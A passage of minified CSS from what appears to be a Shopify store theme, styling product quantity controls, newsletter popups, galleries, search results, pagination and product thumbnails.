none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.product-quantity-box label {text-align: left;}.product-quantity-box .quantity {text-align: center;padding: 6px 15px;width: 38%;height: 44px;border-radius: 0;-webkit-appearance: none;float: left;}@media only screen and (max-width: 798px) {.product-quantity-box .quantity {width: calc(100% - 88px);}}.product-quantity-box .product-plus, .product-quantity-box .product-minus {background: #f2f2f2;font-weight: 300;position: relative;cursor: pointer;height: 44px;display: block;width: 44px;text-align: center;float: left;}.product-quantity-box .product-plus:hover, .product-quantity-box .product-minus:hover {background: #d9d9d9;}@media only screen and (max-width: 798px) {.product-quantity-box .product-plus, .product-quantity-box .product-minus {display: inline;display: initial;margin: 0;}}.product-quantity-box .product-plus {border-left: 0;font-size: 16px;line-height: 44px;}.product-quantity-box .product-minus {border-right: 0;line-height: 44px;font-size: 18px;}.product-quantity-box + .inline_purchase {margin-top: 31.5px;width: 55%;float: left;}.product_section .product_form, .product_section .contact-form {max-width: 400px;}@media only screen and (max-width: 798px) {.product_section .product_form, .product_section .contact-form {max-width: 100%;}}.product-full_width_images .product_section .description img {display: none;}.full-width-product-images img {display: block;width: 100%;}@media only screen and (max-width: 480px) {.full-width-product-images .caption.align-center, .full-width-product-images .caption.align-right, .full-width-product-images .caption.align-left {text-align: center;}}.sidebar .sidebar_content .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.sidebar .sidebar_content .input-row input {margin: 5px 0;}.newsletter {margin: 0px auto;max-width: 640px;}.input-row {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -5px;margin-right: -5px;width: 100%;}@media only screen and (max-width: 798px) {.input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}}.input-row input {-webkit-flex-basis: 0;-moz-flex-basis: 0;-ms-flex-basis: 0;flex-basis: 0;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-shrink: 1;-moz-flex-shrink: 1;-ms-flex-shrink: 1;flex-shrink: 1;max-height: 40px;}@media only screen and (max-width: 1024px) {.input-row input {margin: 5px 0;}}.input-row input.sign_up {display: inline-block;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;max-height: 40px;}@media only screen and (max-width: 798px) {.input-row input.sign_up {width: 100%;}}.newsletter-both-names--true input.firstName {margin-right: 5px;}.js-newsletter-popup {display: none;}.newsletter__lightbox .fancybox-content {width: 100%;max-width: 740px;padding: 0;}.newsletter__lightbox .fancybox-close-small {display: none;}@media only screen and (max-width: 480px) {.newsletter__lightbox .fancybox-close-small {display: block;}}@media only screen and (max-width: 798px) {.newsletter__lightbox .fancybox-close-small svg path {fill: white;}}.newsletter__lightbox .fancybox-toolbar {display: none;}.newsletter-popup {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;background-color: #ffffff;padding: 0;width: 100%;}@media only screen and (max-width: 798px) {.newsletter-popup {line-height: 0;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}@media only screen and (min-width: 799px) and (max-width: 1024px) {.popup-signup-show--true input.sign_up {margin-left: 0px;}}.popup-signup-show--false {display: none;}.newsletter-both-names--false .newsletter input[type="text"] {width: 100%;}.newsletter-img {width: 40%;}@media only screen and (max-width: 798px) {.newsletter-img {width: 100%;}}.newsletter-img img {width: 100%;display: block;}.newsletter-info {text-align: left;color: #363636;background-color: #ffffff;height: auto;float: left;}@media only screen and (max-width: 798px) {.newsletter-info {padding: 20px;width: 100% !important;position: relative;}}.newsletter-info input.contact_email[type="email"] {width: 65%;float: left;}@media only screen and (max-width: 1024px) {.newsletter-info input.contact_email[type="email"] {width: 100%;}}.newsletter-info #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {.newsletter-info #contact_form input.sign_up[type="submit"] {width: 100%;}}.newsletter-info .input-row {margin-right: 0;margin-left: 0;}.newsletter-info .popup-signup-show--true {margin-top: 20px;}.newsletter-image--true .newsletter-popup__content {width: 60%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}@media only screen and (max-width: 798px) {.newsletter-image--true .newsletter-popup__content {width: 100%;display: block;}}@media only screen and (min-width: 1025px) {.newsletter-image--true {max-height: 875px;}}@media only screen and (min-width: 1025px) {.newsletter-image--true.object-fit--none {height: auto;}}.newsletter-image--false {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.newsletter-image--false .newsletter-info {width: 100%;position: relative;height: auto;float: none;}.align-left .newsletter-info {right: 0;}.newsletter-description h2 {color: #363636;margin-top: 0;}.newsletter-description {padding: 40px;margin: 0 auto;}@media only screen and (max-width: 798px) {.newsletter-description {font-size: inherit;width: auto;}}@media only screen and (max-width: 480px) {.newsletter-description {padding: 20px;}}@media only screen and (min-width: 1025px) {.newsletter-description {min-width: 350px;}}@media only screen and (min-width: 1401px) {.newsletter-description {font-size: inherit;}}.newsletter-buttons .button {height: auto;background-color: transparent;color: #363636;border: 1px solid #363636;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;margin-top: 10px;margin-bottom: 0;margin-right: 15px;}.newsletter-buttons .button:hover, .newsletter-buttons .button.highlight-true {background-color: #363636;color: #ffffff;border: 1px solid #363636;}@media only screen and (max-width: 480px) {.newsletter-buttons .button {margin-top: 5px;}}.newsletter_section {-webkit-transform: translate3d(0, 0, 0);background-color: #7c7b7b;color: #ffffff;}.newsletter_section h2 {color: #ffffff;margin-top: 0;}.newsletter_section.newsletter-bgr-true {background-color: #7c7b7b;background-position: center center;background-repeat: no-repeat;background-size: cover;}.newsletter_section.newsletter-bgr-true input.contact_email[type="email"] {border: 0;}@media only screen and (max-width: 480px) {.newsletter_section.newsletter-bgr-true {text-align: center !important;}}.section_form {padding: 10px 20px;}.section_form input[type="email"], .section_form input[type="text"] {border: 0;}@media only screen and (max-width: 480px) {.section_form {padding: 0;}}.section_form .newsletter-text + .newsletter, .section_form h5 + .newsletter {margin-top: 15px;}.newsletter_section h5 {color: #ffffff !important;padding-top: 0px;margin: 0;}.newsletter_section .newsletter-text p {margin-bottom: 0;}.newsletter_section .newsletter, .password-page-row form {display: inline-block;padding-top: 0 !important;width: 450px;}@media only screen and (min-width: 481px) and (max-width: 798px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;max-width: 100%;}}@media only screen and (max-width: 480px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;}}.shopify-challenge__container {padding: 150px 0;}.footer-section .newsletter_section {background-color: transparent;color: #6b6b6b;}.footer-section .newsletter_section h6 {color: #7f8c8d;font-size: 18px;}.footer-section .newsletter_section p {padding: 15px 0;}.footer-section .newsletter_section .newsletter {width: 100%;}.footer-section .newsletter_section .newsletter input {width: 100%;}.footer-section .newsletter_section .newsletter .action_button {margin-left: 0;}table tr.order_summary td.label {text-align: right;}table {margin-bottom: 20px;}table th {font-weight: 700;text-align: left;}#order_details, #customer_orders table {width: 100%;}#order_details th, #customer_orders table th {background: #F9F9F9;}#order_details th, #order_details td, #customer_orders table th, #customer_orders table td {padding: 4px;border-right: 1px solid #DCDCDC;}#order_details th:first-child, #order_details td:first-child, #customer_orders table th:first-child, #customer_orders table td:first-child {border-left: 1px solid gainsboro;}#order_details tr, #customer_orders table tr {border-bottom: 1px solid #DCDCDC;}#order_details tr:first-child, #customer_orders table tr:first-child {border-top: 1px solid #DCDCDC;}#order_details .em, #customer_orders table .em {font-weight: 700;}table {width: 100%;}table th {background: #F9F9F9;}table th, table td {padding: 4px;border-right: 1px solid #DCDCDC;}table th:first-child, table td:first-child {border-left: 1px solid gainsboro;}table tr {border-bottom: 1px solid #DCDCDC;}table tr:first-child {border-top: 1px solid #DCDCDC;}table .em {font-weight: 700;}.allow-clickthrough {pointer-events: none !important;}.hidden {display: none;}@media only screen and (max-width: 480px) {.hidden--mobile {display: none;}}.remove {color: #333333;}.relative {position: relative;}.half-bottom {margin-bottom: 10px !important;}.add-bottom {margin-bottom: 20px !important;}.right {float: right;position: relative;}.left {float: left;}.inline {display: inline;}.center {text-align: center;}.relative {position: relative;}.align_right {text-align: right;}.align_left {text-align: left;}.text-align--center {text-align: center;}.text-align--left {text-align: left;}.text-align--right {text-align: right;}p.warning {text-align: center;font-weight: bold;}.warning--quantity {clear: both;display: inline-block;margin-top: 15px;width: auto;text-align: left;}@media only screen and (min-width: 799px) {.large--right {float: right;position: relative;}}.visuallyhidden {position: absolute !important;overflow: hidden;clip: rect(0 0 0 0);height: 1px;width: 1px;margin: -1px;padding: 0;border: 0;}.mini-cart__item p.warning {margin-top: 5px;text-align: left;}.container div.mobile_only, span.mobile_only, .mobile_only {display: none;}.no_border {border: none !important;}.extra_padding {padding-top: 4px;}div.hidden {display: none;}div.is-absolute {position: absolute !important;top: 0;margin-top: 0;}.full-width-image {width: 100%;}#instantclick-bar {background: #03a196;z-index: 100000;height: 4px;}#grid .column, #grid .columns {background: #ddd;height: 25px;line-height: 25px;margin-bottom: 10px;text-align: center;text-transform: uppercase;color: #555;font-size: 12px;font-weight: bold;border-radius: 2px;}#grid .column:hover, #grid .columns:hover {background: #bbb;color: #333;}#grid .example-grid {overflow: hidden;}.items_left {margin: 0 0 15px;line-height: 1.6em;font-size: normal;font-style: italic;color: #ff0000;}.cart .paypal-button + .paypal-button {display: none;}.shopify-reviews.reviewsVisibility--false {display: none;}.testimonial-section {position: relative;}.testimonial-section .set-static {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.testimonial-section .set-static .caption {position: static;-ms-transform: translateY(0);-webkit-transform: translateY(0);transform: translateY(0);padding: 40px;margin: auto;}.testimonial-section .set-testimonial-height {height: 95%;}@media only screen and (min-width: 799px) {.testimonial-section .darken-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;background: rgba(0, 0, 0, 0.6);}}.testimonial-section .feature_divider {margin: 25px auto;width: 10%;display: inline-block;}@media only screen and (max-width: 480px) {.testimonial-section .feature_divider {margin: 5px auto;}}.testimonial-section .use-mobile-color .animated {-webkit-animation-delay: 0.25s;animation-delay: 0.25s;}.testimonial-block.gallery-cell.use-mobile-color {background-color: #ffffff;}.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {color: #6b6b6b;}@media only screen and (max-width: 480px) {.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {text-shadow: none;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-left {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-right {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-center {-o-object-fit: cover;object-fit: cover;-o-object-position: center;object-position: center;font-family: "object-fit: cover;object-position: center";min-height: 60vh;}}.caption-content.testimonial-text {width: 80%;}.caption-content.testimonial-text .subtitle {text-transform: none;color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text .subtitle {font-weight: normal;font-size: 14px;}}.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {text-shadow: none;}}@media only screen and (max-width: 480px) {.caption-content.testimonial-text-mobile h2, .caption-content.testimonial-text-mobile .subtitle, .caption-content.testimonial-text-mobile p.headline {color: #333333;}}@media only screen and (max-width: 480px) {.testimonial-block .caption {margin: auto;padding-top: 5%;padding-bottom: 5%;}}.testimonial-slideshow, .testimonial-block.gallery-cell {background-color: transparent;}.page-faq .faq--heading {padding-top: 30px;}.team-page__content--left {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}@media only screen and (max-width: 798px) {.team-page__content--left {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__content--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.team-page__content--right {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__text, .team-page__image, .team-page__image img {width: 100%;}.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 50%;width: 100%;}@media only screen and (max-width: 798px) {.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 100%;}}.team-page__content--multiple .team-page__text:first-child, .team-page__content--multiple .team-page__image:first-child {margin-right: 20px;}.team-page__text {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.team-page__container {max-width: 70%;}.team-member__profile.columns, .team-member__profile.column {margin-bottom: 30px;}.team-member__name {padding-top: 10px;}.team-member__wrap {position: relative;}.team-member__wrap:hover .team-member__overlay {opacity: 1;}.team-member__overlay {opacity: 0;transition: opacity 0.3s linear;position: absolute;top: 0;right: 0;width: 100%;height: 100%;}.team-member__details {-ms-transform: translateY(-50.1%);-webkit-transform: translateY(-50.1%);transform: translateY(-50.1%);top: 50%;padding: 10px 0;position: absolute;width: 100%;padding: 20px;}.team-member__details img {display: block;}.team-member__details p {margin-top: 10px;line-height: 1.3;}.team-member__details .icon-twitter {display: inline-block;vertical-align: middle;}.team-member__title {padding-bottom: 0;text-align: center;margin-bottom: 0;text-transform: uppercase;line-height: 1;}.team-member__title:after {width: 30%;display: block;margin: 0 auto;content: '';height: 3px;margin-top: 20px;}.logo-bar {text-align: center;margin-bottom: 20px;}.logo-bar a {transition: ease all 0.6s;}.logo-bar a:hover {opacity: 0.6;}.logo-bar__item {display: inline-block;vertical-align: middle;max-width: 160px;width: 160px;margin-top: 20px;}@media only screen and (min-width: 799px) {.logo-bar__item {margin-left: 25px;margin-right: 25px;}}div.container.gallery-content {margin-top: 0;padding-top: 0;}.gallery-section {text-align: center;}.gallery-section .container {padding: 0px;}.gallery-section .gallery-break {width: 100%;clear: both;}.gallery-section .display-table {display: table;table-layout: fixed;width: 100%;height: 100%;}.gallery-section .display-table-cell {display: table-cell;vertical-align: middle;float: none;}.gallery-section .gallery-image-wrapper, .gallery-section .gallery-empty-wrapper {margin: 5px;position: relative;}.gallery-section .gallery-empty-wrapper {min-height: 150px;}.gallery-section .gallery-empty-wrapper:nth-child(even) .placeholder-svg {background-color: rgba(51, 51, 51, 0.3);}.gallery-section a {display: block;}.gallery-image-wrapper .overlay {position: absolute;height: 100%;width: 100%;background-color: rgba(0, 0, 0, 0.6);opacity: 0;transition: opacity 0.3s ease-in;}.gallery-image-wrapper .overlay .icon-zoom {color: white;font-size: 1.5em;top: 50%;}.gallery-image-wrapper:hover .overlay {opacity: 1;}.two-per-row .overlay .icon-zoom {font-size: 2.5em;}.three-per-row .overlay .icon-zoom {font-size: 2em;}.gallery-section.gallery-horizontal {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.gallery-section.gallery-horizontal i {display: block;}.gallery-section.gallery-horizontal img {position: absolute;top: 0;width: 100%;vertical-align: bottom;width: 100%;height: auto;display: block;}@media only screen and (min-width: 2000px) {.gallery-section.gallery-horizontal .gallery-image-wrapper:last-child {width: 15%;flex-basis: initial !important;flex-grow: initial !important;}}.gallery-section.gallery-horizontal .gallery-empty-wrapper {width: 190px;}.gallery-full {display: inline-block;width: 100%;}.gallery-full .gallery-image-wrapper, .gallery-full .gallery-empty-wrapper {margin: 0;}.gallery-full .gallery-empty-wrapper {width: 25%;}.gallery-section.gallery-classic .gallery-image-wrapper, .gallery-section.gallery-classic .gallery-empty-wrapper {display: block;float: left;margin: 0;}.gallery-section.gallery-classic .gallery-image-wrapper img, .gallery-section.gallery-classic .gallery-image-wrapper svg, .gallery-section.gallery-classic .gallery-empty-wrapper img, .gallery-section.gallery-classic .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-classic .add-padding {padding: 5px;}.gallery-section.gallery-classic .two-per-row {width: 50%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .two-per-row {width: 100%;}}.gallery-section.gallery-classic .three-per-row {width: 33.333%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .three-per-row {width: 100%;}}.gallery-section.gallery-classic .four-per-row {width: 25%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .four-per-row {width: 100%;}}.gallery-section.gallery-classic .five-per-row {width: 20%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .five-per-row {width: 100%;}}.gallery-section.gallery-masonry .masonry {font-size: .85em;line-height: 0px;margin: 10px 0;column-gap: 10px;-moz-column-gap: 10px;-webkit-column-gap: 10px;}.gallery-section.gallery-masonry .gallery-empty-wrapper {min-height: 100px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg {min-width: 800px;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg path {display: none;}.gallery-section.gallery-masonry .adjust-columns {column-gap: 0px;-moz-column-gap: 0px;-webkit-column-gap: 0px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper, .gallery-section.gallery-masonry .gallery-empty-wrapper {display: block;width: 100%;margin: 0 0 5px 0;box-sizing: border-box;-webkit-column-break-inside: avoid;-webkit-backface-visibility: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper img, .gallery-section.gallery-masonry .gallery-image-wrapper svg, .gallery-section.gallery-masonry .gallery-empty-wrapper img, .gallery-section.gallery-masonry .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 5;-webkit-column-count: 5;column-count: 5;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry.gallery-full .gallery-image-wrapper, .gallery-section.gallery-masonry.gallery-full .gallery-empty-wrapper {margin: 0px;margin-bottom: 0px !important;}.rv-container {display: block;}.rv-container .thumbnail:empty {margin-bottom: 0;}.rv-main .flickity-page-dots {bottom: 25px;}@media only screen and (max-width: 798px) {.rv-main .flickity-page-dots {display: none;}}.sidebar .collection_swatches .swatch {float: left;}.sidebar .toggle_list .rv-container a:hover {border-color: transparent;}.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: none;}@media only screen and (max-width: 798px) {.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: block;}}.sidebar .recently-viewed__title {display: none;}.sidebar .rv-sidebar-element {max-width: 75%;}.sidebar .rv-sidebar-element .product_image a {display: block;min-width: 100%;}.sidebar .rv-sidebar-element .product_image img {height: auto;}@media only screen and (max-width: 798px) {.sidebar .product-list .thumbnail .title, .sidebar .product-list .thumbnail .price, .sidebar .product-list .thumbnail .brand {text-align: left;display: block;}}.sidebar .product-list .thumbnail .thumbnail-overlay {position: relative;opacity: 1;background: transparent;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details {position: relative;transform: none;transition: none;opacity: 1;text-align: left;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title {color: #333333;padding: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title, .sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price {font-size: 0.9vw;}.sidebar .product-list .thumbnail .thumbnail-overlay .info {position: relative;font-size: 12px;opacity: 1;top: 0;transform: translateY(0);padding-bottom: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop {display: none;}.product-description-bottom .js-recently-viewed.rv-main {clear: both;}.rv-box-element .js-recently-viewed-product:nth-child(2), .rv-sidebar-element .js-recently-viewed-product:nth-child(2) {display: none;}.dropdown .header_search_form .search__results .item-result, .main_nav .search__results .item-result {left: 0;width: 100%;background: #ffffff;border-left: 0;border-right: 0;}.dropdown .header_search_form .search__results .item-result a .title, .main_nav .search__results .item-result a .title {color: #3a3936;transition: all 0.3s ease-in-out;}.dropdown .header_search_form .search__results .item-result a:hover, .main_nav .search__results .item-result a:hover {background: #ffffff;}.dropdown .header_search_form .search__results .item-result a:hover .title, .main_nav .search__results .item-result a:hover .title {color: #8dc036;}.dropdown .header_search_form .search__results .item-result a:hover span, .main_nav .search__results .item-result a:hover span {color: #3a3936;}.dropdown .header_search_form li.all-results a:hover, .main_nav li.all-results a:hover {color: #ffffff;}.nav .search__results {width: 350px;right: 0;left: auto;}.nav .search__results li a:active {transition: ease-in-out 0s all;}.search_container input {z-index: 29;}.search__results {z-index: 30;list-style-type: none;margin: 0;padding: 0;background: #fff;overflow: hidden;position: absolute;}.search__results li {display: block;width: 100%;margin: 0;padding: 0;border-top: 1px solid #cccccc;overflow: hidden;}.search__results li:first-child {border-top: none;}.search__results li a, .search__results li a:active {width: 100%;transition: ease-in-out 0.3s all;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;padding: 15px 20px;}.search__results li a:hover {background-color: rgba(3, 161, 150, 0.1);}.search__results li a:active {background-color: rgba(3, 161, 150, 0.3);}.search__results li img {display: block;}.search__results .title {text-transform: none;padding-left: 8px;text-align: left;font-size: 14px;}.search__results .thumbnail {padding: 0;text-align: center;}.search__results .thumbnail img {max-width: 70px;max-height: 70px;}.search__results .result--page .title {padding-left: 0;}.search__results .result--page span.item-pricing {text-transform: none;font-weight: lighter;font-size: 0.8rem;}.menu a span.item-pricing, span.item-pricing {padding: 0;}.menu a span.item-pricing span, span.item-pricing span {padding: 0;}.all-results {width: 100%;margin: 0;}.all-results span {display: block;width: 100%;text-align: center;}.all-results span.item-pricing {color: #03a196;}.all-results a {color: #ffffff;background-color: #8dc036;}.all-results a:hover {background-color: #8dc036;}.search-template-section form {position: relative;}.search-template-section .search_container {position: relative;}.search-template-section .search_container .search-submit {z-index: 900;}.search-matrix .product_row {padding: 20px 0;border-bottom: 1px solid #cccccc;}.search-matrix .product_row:last-child {border-bottom: none;}.search-bgr-true {background-position: center center;background-repeat: no-repeat;background-size: cover;}.search-section {background-color: #cccccc;width: 100%;display: inline-block;}.search-section h2 {margin-bottom: 0.25em;}.search-section h2, .search-section p {color: #ffffff;}.search-section .container {padding: 40px 0;}.text-align--center .search__container {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.text-align--left .search__container {-webkit-justify-content: flex-start;-moz-justify-content: flex-start;-ms-justify-content: flex-start;justify-content: flex-start;-ms-flex-pack: flex-start;}.text-align--right .search__container {-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;-ms-flex-pack: flex-end;}.search__container {position: relative;width: 100%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.search__container .search__wrapper {display: inline-block;position: relative;max-width: 650px;width: 100%;}.search__container input[type="text"] {font-size: 14px;display: inline-block;border: 1px solid #000;min-height: 50px;height: 50px;margin-bottom: 0;}.search__container input[type="text"]:active, .search__container input[type="text"]:focus {border: 1px solid #000;}.search__form {width: 100%;max-width: 650px;position: relative;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.search__results {top: 100%;width: 100%;}.search__results li {border-left: 1px solid #cccccc;border-right: 1px solid #cccccc;}.search__results .all-results {border: 0;background-color: #8dc036;width: 100%;margin: 0;}.search__results .all-results span {display: block;width: 100%;text-align: center;padding-left: 0;}.search__results .all-results span.item-pricing {color: #03a196;}.search__results .all-results a, .search__results .all-results a:active {color: #ffffff;padding: 20px;text-align: center;display: block;line-height: 1;}.search__results .all-results:hover {background-color: #8dc036;}.search__button {position: absolute;margin-top: 0;top: 0;height: 50px;width: 50px;right: 0px;padding: 0;background-color: #000;border-color: transparent;color: white;font-size: 24px;border-radius: 0px;}.search__button:hover {color: white;background-color: #999999;border: 1px solid #000;border-left: 0px;}div.container {margin: 0 auto;padding: 20px 0;}.featured_text {font-size: 18px;line-height: 36px;}.large_text {font-size: 28px;line-height: 50px;}div.content {padding: 30px 0px 15px 0;}@media only screen and (max-width: 798px) {.dropdown .header_search_form .search__results {margin-top: 30px;}}.dropdown .header_search_form .search-terms {height: 50px;min-height: 50px;}.main_nav div.logo a {display: block;color: #ffffff !important;outline: 0;}.menu-position--inline.logo-position--left div.logo {padding-left: 20px;text-align: left;}.menu-position--inline.logo-position--left div.logo.logo--text a {padding-top: 12px;padding-bottom: 12px;}.menu-position--inline.logo-position--center div.logo {text-align: center;}.menu-position--block.logo-align--left div.logo {padding-left: 20px;text-align: left;}.menu-position--block.logo-align--center div.logo {text-align: center;width: 100%;}.menu-position--block.logo-align--center div.logo img {margin: 0 auto;}div.logo {width: 16%;float: left;}div.logo img {width: 100%;margin: 0 auto;}.primary_logo {display: block;}.secondary_logo {display: none;}header.feature_image.secondary_logo--true img.primary_logo, header.feature_image.secondary_logo--true img.secondary_logo {display: none;}header.secondary_logo--true:not(.feature_image) img.secondary_logo {display: none !important;}header.secondary_logo--true:not(.feature_image) img.primary_logo {display: inline !important;}.featured_content, .featured_content h1, .featured_content h2, .featured_content h3, .featured_content h4, .featured_content h5, .featured_content h6 {color: #363636;}.featured_content {background-color: #f6f7f9;}.nav_arrows {float: right;}.sku {margin: 0;}#category {width: 100%;}.paginate, .load-more {text-align: center;}.paginate .page a, .paginate .current, a.tag {border: solid 1px #cccccc;margin: 10px 5px;padding: 0.5rem 1rem;display: inline-block;}.paginate .page a:hover, .paginate .current:hover, a.tag:hover {color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .current {font-weight: bold;color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .next, .paginate .prev {display: inline-block;margin: 10px 0;padding: 0.5rem 1rem;}.load-more {display: none;width: 100%;}.collection-template-section .load-more, .search-template-section .load-more {display: block;clear: both;}.load-more__icon {opacity: 0;height: 0;width: 0;transition: all 0.3s linear;background: url("//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/loader.gif") center center no-repeat;background-size: 32px 32px;margin: 0 auto;}.collection-matrix.loading-in-progress.filter-loading {height: 0;}.collection-matrix.loading-in-progress + .load-more__icon {width: 44px;height: 44px;opacity: 1;}a.tag {font-size: smaller;padding: 4px 6px;margin: 5px 2px 5px 0;}.paginate .deco {border: none;}.product-list .thumbnail, .slider-gallery .thumbnail, .list-collections .thumbnail {position: relative;text-align: center;margin-bottom: 25px;display: block;}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;opacity: 0;overflow: hidden;transition: opacity 0.3s ease-in;}.product-list .thumbnail .thumbnail-overlay > a, .slider-gallery .thumbnail .thumbnail-overlay > a, .list-collections .thumbnail .thumbnail-overlay > a {display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}@media only screen and (max-width: 798px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections 